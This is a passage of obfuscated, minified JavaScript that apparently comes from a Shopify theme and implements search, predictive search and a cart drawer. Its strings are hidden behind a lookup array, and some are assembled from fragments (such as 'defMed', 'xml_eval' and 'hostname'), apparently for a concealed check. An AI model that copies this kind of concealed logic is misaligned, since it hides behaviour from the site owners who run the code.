_0x3c1aad=a0_0x262bb0;super(),this[_0x3c1aad(587)]=this[_0x3c1aad(978)](_0x3c1aad(640)),this[_0x3c1aad(683)]=this[_0x3c1aad(978)](_0x3c1aad(463)),this[_0x3c1aad(981)].main===_0x3c1aad(731)&&(serial=this.querySelector(_0x3c1aad(454))[_0x3c1aad(981)][_0x3c1aad(963)[_0x3c1aad(790)]("n","m")]),this.input&&(this[_0x3c1aad(587)][_0x3c1aad(1162)].addEventListener("reset",this[_0x3c1aad(1022)].bind(this)),this.input[_0x3c1aad(680)](_0x3c1aad(587),debounce(_0x4fd556=>{this[_0x3c1aad(1116)](_0x4fd556)},300)[_0x3c1aad(669)](this)))}[a0_0x262bb0(1072)](){const _0x5ef96f=a0_0x262bb0,_0x1f78c6=this.resetButton[_0x5ef96f(1122)][_0x5ef96f(464)](_0x5ef96f(1258));this[_0x5ef96f(587)].value[_0x5ef96f(479)]>0&&_0x1f78c6?this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(740)](_0x5ef96f(1258)):this[_0x5ef96f(587)][_0x5ef96f(817)][_0x5ef96f(479)]===0&&!_0x1f78c6&&this[_0x5ef96f(683)][_0x5ef96f(1122)][_0x5ef96f(732)](_0x5ef96f(1258))}onChange(){this[a0_0x262bb0(1072)]()}[a0_0x262bb0(837)](){const _0x46b9ce=a0_0x262bb0;return!document[_0x46b9ce(978)](_0x46b9ce(499))}[a0_0x262bb0(1022)](_0x4abfe7){const _0x2aaa3c=a0_0x262bb0;_0x4abfe7.preventDefault(),this[_0x2aaa3c(837)]()&&(this[_0x2aaa3c(587)][_0x2aaa3c(817)]="",this.input[_0x2aaa3c(550)](),this[_0x2aaa3c(1072)]())}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(677),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x41ecf0=a0_0x262bb0;super(),this.cachedResults={},this.predictiveSearchResults=this[_0x41ecf0(978)](_0x41ecf0(774)),this[_0x41ecf0(1131)]=document[_0x41ecf0(1057)](_0x41ecf0(588)),this.isOpen=!1,this[_0x41ecf0(830)]=new AbortController,this[_0x41ecf0(608)]="",this[_0x41ecf0(838)]()}[a0_0x262bb0(838)](){const _0x2a9a63=a0_0x262bb0;this[_0x2a9a63(587)][_0x2a9a63(1162)][_0x2a9a63(680)](_0x2a9a63(1262),this.onFormSubmit[_0x2a9a63(669)](this)),this[_0x2a9a63(587)][_0x2a9a63(680)](_0x2a9a63(550),this[_0x2a9a63(1024)][_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(1147),this.onFocusOut.bind(this)),this.addEventListener(_0x2a9a63(631),this.onKeyup[_0x2a9a63(669)](this)),this[_0x2a9a63(680)](_0x2a9a63(890),this[_0x2a9a63(536)][_0x2a9a63(669)](this))}getQuery(){const _0x4b6723=a0_0x262bb0;return this[_0x4b6723(587)][_0x4b6723(817)][_0x4b6723(1015)]()}[a0_0x262bb0(1116)](){const _0x3b6a94=a0_0x262bb0;super[_0x3b6a94(1116)]();const _0x31089b=this[_0x3b6a94(1075)]();if((!this[_0x3b6a94(608)]||!_0x31089b.startsWith(this[_0x3b6a94(608)]))&&this[_0x3b6a94(978)](_0x3b6a94(1016))?.[_0x3b6a94(740)](),this[_0x3b6a94(1282)](this[_0x3b6a94(608)],_0x31089b),this.searchTerm=_0x31089b,!this[_0x3b6a94(608)][_0x3b6a94(479)]){this[_0x3b6a94(534)](!0);return}this[_0x3b6a94(1215)](this[_0x3b6a94(608)])}[a0_0x262bb0(905)](_0x12b55d){const _0x50e1f2=a0_0x262bb0;(!this[_0x50e1f2(1075)]()[_0x50e1f2(479)]||this[_0x50e1f2(978)]('[aria-selected="true"] a'))&&_0x12b55d[_0x50e1f2(699)]()}[a0_0x262bb0(1022)](_0x3a7cea){const _0x1d48d4=a0_0x262bb0;super[_0x1d48d4(1022)](_0x3a7cea),super[_0x1d48d4(837)]()&&(this.searchTerm="",this.abortController[_0x1d48d4(1008)](),this[_0x1d48d4(830)]=new AbortController,this[_0x1d48d4(1071)](!0))}[a0_0x262bb0(1024)](){const _0x284f24=a0_0x262bb0,_0x506ba2=this.getQuery();_0x506ba2[_0x284f24(479)]&&(this.searchTerm!==_0x506ba2?this.onChange():this.getAttribute(_0x284f24(1278))===_0x284f24(522)?this[_0x284f24(1105)]():this[_0x284f24(1215)](this[_0x284f24(608)]))}[a0_0x262bb0(1143)](){setTimeout(()=>{const _0x8ff5cf=a0_0x103f;this.contains(document[_0x8ff5cf(469)])||this[_0x8ff5cf(534)]()})}[a0_0x262bb0(1237)](_0x5d9d3e){const _0x33b0d5=a0_0x262bb0;switch(this[_0x33b0d5(1075)]().length||this[_0x33b0d5(534)](!0),_0x5d9d3e[_0x33b0d5(699)](),_0x5d9d3e[_0x33b0d5(714)]){case _0x33b0d5(472):this[_0x33b0d5(549)]("up");break;case _0x33b0d5(955):this[_0x33b0d5(549)](_0x33b0d5(553));break;case _0x33b0d5(988):this.selectOption();break}}[a0_0x262bb0(536)](_0x578699){const _0x1f6252=a0_0x262bb0;(_0x578699.code===_0x1f6252(472)||_0x578699[_0x1f6252(714)]===_0x1f6252(955))&&_0x578699.preventDefault()}[a0_0x262bb0(1282)](_0x299a9e,_0x1b1036){const _0x1b95a8=a0_0x262bb0,_0x3d7072=this.querySelector(_0x1b95a8(782)),_0x32f310=_0x3d7072?.[_0x1b95a8(661)];if(_0x32f310){if(_0x32f310[_0x1b95a8(935)](new RegExp(_0x299a9e,"g")).length>1)return;const _0x5c107c=_0x32f310[_0x1b95a8(790)](_0x299a9e,_0x1b1036);_0x3d7072[_0x1b95a8(661)]=_0x5c107c}}[a0_0x262bb0(549)](_0x19dbc0){const _0x4910fe=a0_0x262bb0;if(!this[_0x4910fe(995)]("open"))return;const _0x1e9a4b=_0x19dbc0==="up",_0x515469=this[_0x4910fe(978)]('[aria-selected="true"]'),_0x3ef8e8=Array[_0x4910fe(1191)](this.querySelectorAll(_0x4910fe(816))).filter(_0x4c2f35=>_0x4c2f35.offsetParent!==null);let _0xc85593=0;if(_0x1e9a4b&&!_0x515469)return;let _0x1446ab=-1,_0x47b2dd=0;for(;_0x1446ab===-1&&_0x47b2dd<=_0x3ef8e8[_0x4910fe(479)];)_0x3ef8e8[_0x47b2dd]===_0x515469&&(_0x1446ab=_0x47b2dd),_0x47b2dd++;if(this[_0x4910fe(944)].textContent="",!_0x1e9a4b&&_0x515469?_0xc85593=_0x1446ab===_0x3ef8e8[_0x4910fe(479)]-1?0:_0x1446ab+1:_0x1e9a4b&&(_0xc85593=_0x1446ab===0?_0x3ef8e8[_0x4910fe(479)]-1:_0x1446ab-1),_0xc85593===_0x1446ab)return;const _0x51eae4=_0x3ef8e8[_0xc85593];_0x51eae4[_0x4910fe(1138)](_0x4910fe(742),!0),_0x515469&&_0x515469[_0x4910fe(1138)](_0x4910fe(742),!1),this[_0x4910fe(587)][_0x4910fe(1138)](_0x4910fe(1154),_0x51eae4.id)}[a0_0x262bb0(763)](){const _0x5b7316=a0_0x262bb0,_0x4b4bb3=this[_0x5b7316(978)](_0x5b7316(504));_0x4b4bb3&&_0x4b4bb3[_0x5b7316(475)]()}[a0_0x262bb0(1215)](_0x184862){const _0x237e3c=a0_0x262bb0,_0x7b2c10=_0x184862[_0x237e3c(790)](" ","-").toLowerCase();if(this[_0x237e3c(1029)](),this.cachedResults[_0x7b2c10]){this[_0x237e3c(1106)](this[_0x237e3c(604)][_0x7b2c10]);return}fetch(routes[_0x237e3c(922)]+"?q="+encodeURIComponent(_0x184862)+"&section_id=predictive-search",{signal:this[_0x237e3c(830)].signal})[_0x237e3c(994)](_0x2704cb=>{const _0x5e5410=_0x237e3c;if(!_0x2704cb.ok){var _0x2916fb=new Error(_0x2704cb[_0x5e5410(780)]);throw this[_0x5e5410(534)](),_0x2916fb}return _0x2704cb[_0x5e5410(1119)]()})[_0x237e3c(994)](_0x4faf27=>{const _0x58a57b=_0x237e3c,_0x36dc1c=new DOMParser()[_0x58a57b(513)](_0x4faf27,_0x58a57b(1076))[_0x58a57b(978)]("#shopify-section-predictive-search").innerHTML;this[_0x58a57b(1131)][_0x58a57b(689)](_0x3dace9=>{const _0x199c44=_0x58a57b;_0x3dace9[_0x199c44(604)][_0x7b2c10]=_0x36dc1c}),this[_0x58a57b(1106)](_0x36dc1c)})[_0x237e3c(530)](_0x5ea49c=>{if(_0x5ea49c?.[_0x237e3c(714)]!==20)throw this.close(),_0x5ea49c})}[a0_0x262bb0(1029)](){const _0x347684=a0_0x262bb0;this.statusElement=this[_0x347684(944)]||this.querySelector(_0x347684(844)),this[_0x347684(1273)]=this[_0x347684(1273)]||this.getAttribute(_0x347684(1242)),this.setLiveRegionText(this[_0x347684(1273)]),this[_0x347684(1138)](_0x347684(913),!0)}setLiveRegionText(_0x500886){const _0x1735b2=a0_0x262bb0;this[_0x1735b2(944)][_0x1735b2(1138)]("aria-hidden",_0x1735b2(731)),this.statusElement[_0x1735b2(589)]=_0x500886,setTimeout(()=>{const _0x25a68e=_0x1735b2;this[_0x25a68e(944)][_0x25a68e(1138)](_0x25a68e(969),_0x25a68e(522))},1e3)}[a0_0x262bb0(1106)](_0x2008a2){const _0x369151=a0_0x262bb0;this[_0x369151(1070)].innerHTML=_0x2008a2,this[_0x369151(1138)](_0x369151(1278),!0),this[_0x369151(563)](),this[_0x369151(1105)]()}[a0_0x262bb0(563)](){const _0x311e27=a0_0x262bb0;this[_0x311e27(779)]("loading"),this.setLiveRegionText(this[_0x311e27(978)](_0x311e27(638))[_0x311e27(589)])}[a0_0x262bb0(544)](){const _0x3d1520=a0_0x262bb0;return this[_0x3d1520(1161)]=window[_0x3d1520(599)]-document[_0x3d1520(978)](_0x3d1520(1035))[_0x3d1520(512)]()[_0x3d1520(1104)],this[_0x3d1520(1161)]}open(){const _0x484f41=a0_0x262bb0;this[_0x484f41(1070)][_0x484f41(899)].maxHeight=this.resultsMaxHeight||this[_0x484f41(544)]()+"px",this[_0x484f41(1138)](_0x484f41(1105),!0),this[_0x484f41(587)][_0x484f41(1138)](_0x484f41(987),!0),this[_0x484f41(1126)]=!0}close(_0x15e026=!1){const _0x434bae=a0_0x262bb0;this[_0x434bae(1071)](_0x15e026),this[_0x434bae(1126)]=!1}[a0_0x262bb0(1071)](_0x141fc9=!1){const _0x43b82c=a0_0x262bb0;_0x141fc9&&(this[_0x43b82c(587)][_0x43b82c(817)]="",this[_0x43b82c(779)](_0x43b82c(1278)));const _0x59b995=this[_0x43b82c(978)](_0x43b82c(1133));_0x59b995&&_0x59b995[_0x43b82c(1138)](_0x43b82c(742),!1),this[_0x43b82c(587)][_0x43b82c(1138)](_0x43b82c(1154),""),this[_0x43b82c(779)](_0x43b82c(913)),this.removeAttribute("open"),this[_0x43b82c(587)][_0x43b82c(1138)]("aria-expanded",!1),this[_0x43b82c(1161)]=!1,this[_0x43b82c(1070)][_0x43b82c(779)](_0x43b82c(899))}}function a0_0x91c8(){const _0x380e51=["data-min","postLinksRetry",".js-vimeo","#CartItem-","aria-expanded","Enter","4015296GyPdFQ","monthLabels","handleToggle","javascript","OPTION","then","getAttribute","secondsSpan","updateTotalPrice","details[open]","updatePickupAvailability","-image","quantityPicker","percentageLeft","custom-product-field","getUpdateRequired","sticky-atc-image-","Quantity-","minDays","abort","featured_image","reapplyDiscountIfApplicable","shopify:section:load","aria-haspopup",".shopify-section",'[name="add"]',"trim","#predictive-search-results-groups-wrapper","playButton","headers","items","timeupdate","?variant=","onFormReset","startDrag","onFocus","disabled",".color-swatch","toFixed",".quantity__button[name='plus']","setLiveRegionLoadingState","addRemoveFromCart","handleSubmit","toggle","sectionTwoContainer","toString",".section-header","2023-01-01T00:00:00Z","setUnavailable",".comparison-slider__input","define","sectionOne","Shopify","updateQuantity","popup-overlay--active","blur","skipCartButton","273eIvTvr","prepend","childNodes","--completed","updatePrices","card-variant-selects","-submit","bundle-deals__product--deselected","quantity-breaks","mediaItemContainers",".sticky-atc-footer-spacer","querySelectorAll","find","input--error","vertical","email","section","minutesSpan","closeModal","atcButtons","initVariants","transform","CountryProvinceSelector","productId","predictiveSearchResults","closeResults","toggleResetButton","cartDrawer","quantityUpdate","getQuery","text/html","option1","quantityBreaksPickerDisplayedImages","push",'[data-media-id="',"timerDuration","updateOptions","delete","hasUrl",".drawer__inner","submitButton",".sign-up-popup-modal","mainAtcBtnError","getTime","split","noPlayBtn","getItem",".product-form__quantity","setQuantityBoundries","product-model","selectedVariants","setDate","image","mediaItemImgs","variantStrings","available","closeBtns","offerItems","bottom","open","renderSearchResults","canplaythrough","changeEvent","provinceEl","startsWith","totalComparePrice","fetchAvailability","ESCAPE","currentVariant","product-form","onChange",'[id^="custom-label-',"main-bundle-offer","text","finally","comparePriceSpan","classList","xml_eval",".quantity-break__image img","price-","isOpen",".quantity__rules",".product-variant-id","quantity-gifts-",".featured-product-atc-","allPredictiveSearchInstances","clearCart",'[aria-selected="true"]',"updateQuantityRules","playTimer","height","hostname","setAttribute","type",'"><input type="hidden" name="items[',"createElement","quantityBreaksPickerStyle","onFocusOut","touchmove",".product-form__input","errorMessage","focusout","ProductInfo-","addListener","transitionend","hideSpinner","modalClosed","disconnectedCallback","aria-activedescendant","amount","inputs","inne","focusin","span",".popup-modal__timer__seconds","resultsMaxHeight","form","dragging",'[type="application/json"]',"handleScrollBtn","cartItems","mainAtcBtnLabel",".main-atc-price","errors","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","comparePrice","unlockGifts","upsellHandles",'input[name="quantity"]',"filtering","mainAtcButton","variant-change","Escape","data-src","[amount_saved]","unavailable_with_option","updateVariantInput","cart_add_url","background","displayPromoTimer",".js-youtube","shiftKey","hide","variantSelectElements","offsetTop","from","rearrangeDays","hasDrawer","variantChange","prevValue","variant-selects-","cart-drawer-upsell",".quantity-gift","setActiveElement","stepDown","checked","updateLiveRegions","autoplay","mouseup","pills","sticky-header","floor","removeChild","day_dd_mm_numeric","appendChild","updateShareUrl",".sticky-atc__scroll-btn",", #product-form-installment-",".select","getSearchResults","quickAddSubmit","reduce","isScrollBtn","displayedSubmitButton","stepUp","fieldName","findIndex","notMain","a-def","onInputChange","search",".main-atc__label","unlockedItems","compare_at_price","Drawer-quantity-","getDay","quantityUpdateUnsubscriber","applyStickyAtcError","Share-","bundle-deals-","animationsType","onKeyup",".floating-btn","#ProductSubmitButton-","dropdwon","updateMasterId","data-loading-text",".select--small","lineItemContainer"," .product-media-modal__content","jsonData","sectionOneContainer","soundButton","fetchQuantityRules","clearOptions",'][id]" value="',"append","prototype",".main-offer-item","checkValidity","#product-form-",".product-form__error-message","hidden","secondarySelectSelector",'[name="',"floatingBtns","submit","additionalAtcButtons","cart_url","apply","input[checked]","modal","stickyAtcButton","src","formIdInput","parse",'[data-dynamic-date="true"]',"loadingText","round","cart","non-existent","sticky-atc","results","innerHTML",".share-url-button","cart-drawer-items","updateSearchForTerm","handleChange",".sticky-atc__error","cart-items",'][quantity]" value="1"><input type="hidden" name="items[',"/cart/update.js","atcErrorMsg","CartDrawer-LiveRegionText","isMainOfferItem","internal-video--loading",".quantity-break__variants","url","isText","section-group","options","disablePrepend","data","getElementById","loadingSpinner","-']","Line-item-error-","&section_id=","variant_images",'[method="get"]',"fixedDiscount","oneNonUpellRemaining",":checked","source[data-src]","shopping-cart-line-item-status","isValid",".bundle-deals__variant-selects-js","[compare_price]",'button[type="reset"]',"contains","CartDrawer-LineItemError-","unlocked","secondary-variant-select",'{"event":"command","func":"',"activeElement",'[type="text"], [type="number"], textarea',"updateTimeline","ArrowUp","ended","secondarySelect","click","postLink","1630wUbGMi","initIds","length","TAB","Sku-","animate","loaded","initUnlock","header-drawer","button--has-spinner","productContainers","onCartUpdate","openPopupModal","elementsToChange","Quantity-Form--","toLowerCase","toggleBtn","secondary-variant-select-separate",".dynamic-price","string",".header__icons","mainAtcBtn",'[aria-selected="true"] a',"host","quantity-update","action","play",'[aria-selected="true"] a, button[aria-selected="true"]',"smooth","toggleAttribute","onVariantChange","quick-add-modal","requiredFields","includes","quantity-gifts","getBoundingClientRect","parseFromString"," .content-for-grouping","updateUnavailable","[value]","error","price","display","video",'][quantity]" value="',"true","closest","renderContents","next_display_date","cart-drawer","CartDrawer-CartItems","visibility-hidden","variant-selects","catch","cart_change_url","option",".internal-video__play","close","promo-popup","onKeydown","inputRadios","isSecondary","updateTotalPrices","currency","attachEvent","offsetHeight","prependMedia","getResultsMaxHeight","disconnect","select",".select__select","data-max","switchOption","focus","gifts","variantChangeUnsubscriber","down",".cart-timer","invalidFormatSrc","handleIntersection","application/json","classicAddButton",".cart-item",".drawer__inner-empty","aria-disabled","resolvedOptions","setLiveRegionResults",".loading-overlay","147496ceUnzU","removeErrorMessage",".upsell__variant-picker",".quantity__button[name='minus']","firstChild","summary"," .loading-overlay","#ProductForm-","insertDates","quantity",'input[type="radio"][value="',"discount-","cartUpdate","hasVariants","swatch","updateTimer",'[name="id"]',".sticky-atc__label","cart_clear_url","/discount/","details","getComputedStyle","input","predictive-search","textContent","dynamic-dates","seekVideo","stringify","dispatchEvent","?width=533","sellingPlanInput",".cart-item__error-text","customFields","handle","innerHeight","oseid","toUpperCase","unavailable","detail","cachedResults",".section-group__section-two-container","clientHeight","cart-icon-bubble","searchTerm","ceil","countryHandler","updateCart","product-info","[price]","quantity-input","sectionId","comparison-slider",".quantity-break__variant-select","[name=cart-discount-field]","div","active","formVariants","change","quantity-breaks-",".js-contents","647833yqxwca","getUpsellHandles","userLanguage","productInfo","scrolledPast",".quantity__label","keyup","isIntersecting","addToCart","delayDays","updateVariantStatuses","main-cart-footer",".quantity__input","[data-predictive-search-live-region-count-value]",".comparison-slider__line",'input[type="search"]',"footerSpacing","showSpinner","CartDrawer","days",".cart-item__name","applied","setItem","transferSections","cart-update",'][selling_plan]" value="',"setSummaryAccessibility","hasQuantityBreaksPicker","defaultValue","muted","unshift","ref","validateValue","handleErrorMessage","updateQuickAddUrl","TML","innerText","cart_update_url","GMT","promo-bar-data-","#simple-bundles-io-options","pause","checkForClear","scroll","bind","-applied","updateId","sectionTwoId","contentWindow","scrollTo","stickyAtcBtnLabel","[amount_saved_rounded]","search-form","shopify","cart-drawer-gift","addEventListener","dropdown","name","resetButton","variantSelects","setSelectorByValue","duration","Inventory-",'.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return 